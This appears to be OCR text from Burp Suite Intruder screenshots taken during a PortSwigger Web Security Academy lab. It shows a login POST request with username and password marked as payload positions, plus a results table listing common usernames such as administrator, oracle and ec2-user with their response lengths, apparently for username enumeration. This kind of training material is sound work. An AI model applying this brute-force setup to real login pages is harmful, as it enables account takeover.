 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base requ
Target: https://0a7400aa04d9724284ed54db001d005e.web-security-academy.net/login
1 POST /login HTTP/2
2 Host: 0a7400aa04d9724284ed54db001d005e.web-security-academy.net
3 Cookie: session=yQNc9xWXBHfcUKTNfc9mjfxlnMB1plbo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firef
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a7400aa04d9724284ed54db001d005e.web-security-academy.net
11 Referer: https://0a7400aa04d9724284ed54db001d005e.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§fsddsf§&password=§sdfsfs§
3. Intruder attack of https://0a7400aa04d9724284ed54db001d005e.web-security-academy.net/login - Temporary
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
8 1 mysql 200 3248
9 1 user 200 3250
10 1 administrator 200 3248
11 1 oracle 200 3248
12 1 ftp 200 3248
13 1 pi 200 3248
14 1 puppet 200 3248
15 1 ansible 200 3248
16 1 ec2-user 200 3248
17 1 vagrant 200 3248
18 1 azureuser 200 3248
19 1 academico 200 3248
67 of 402